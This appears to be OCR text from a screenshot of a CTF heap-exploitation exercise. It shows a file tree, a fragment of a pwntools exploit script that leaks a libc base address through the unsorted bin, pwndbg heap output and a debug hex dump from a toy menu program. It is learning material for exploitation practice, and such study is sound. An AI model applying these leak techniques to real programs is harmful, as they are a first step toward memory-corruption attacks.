 heap
heap-exploitation
unlink
unsortedbin
.gdb_history
test
test.c
test.py
lz
re
Reptile
stack
work
.gdb_history
babystack
exp.py
path
49
50 add_chunk( index: 0, size: 0x100)
51 add_chunk( index: 1, size: 0x100)
52 delete_chunk(0)
53 add_chunk( index: 0, size: 0x100)
54 show_chunk(0)
55 main_arena_addr = u64Leakbase(0)
56 li( str1: "main_arena_addr", main_arena_addr)
57 libc_addr = main_arena_addr - 0x3c4b78
58 li( str1: "libc_addr", libc_addr)
59 gdb.attach(p)
60 it()
61
62
Terminal
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x565266b8c000
Size: 0x110 (with flag bits: 0x111)
Allocated chunk | PREV_INUSE
Addr: 0x565266b8c110
Size: 0x110 (with flag bits: 0x111)
Top chunk | PREV_INUSE
Addr: 0x565266b8c220
Size: 0x20de0 (with flag bits: 0x20de1)
pwndbg> x/10xg 0x565266b8c000
0x565266b8c000: 0x0000000000000000 0x0000000000000111
0x565266b8c010: 0x00007f42e9ef3b78 0x00007f42e9ef3b78
0x565266b8c020: 0x0000000000000000 0x0000000000000000
0x565266b8c030: 0x0000000000000000 0x0000000000000000
0x565266b8c040: 0x0000000000000000 0x0000000000000000
pwndbg>
test
e
EBUG] Received 0x50 bytes:
00000000 78 3b ef e9 42 7f 0a 31 2e 20 61 64 64 20 63 68 │x;··│B··1│. ad│d ch│
00000010 75 6e 6b 0a 32 2e 20 64 65 6c 65 74 65 20 63 68 │unk·│2. d│elet│e ch│
00000020 75 6e 6b 0a 33 2e 20 65 64 69 74 20 63 68 75 6e │unk·│3. e│dit │chun│
00000030 6b 0a 34 2e 20 73 68 6f 77 20 63 68 75 6e 6b 0a │k·4.│ sho│w ch│unk·│
00000040 35 2e 20 65 78 69 74 0a 63 68 6f 69 63 65 3a 0a │5. e│xit·│choi│ce:·│
00000050
] main_arena_addr ========> 0x7f42e9ef3b78
] libc_addr ========> 0x7f42e9b2f000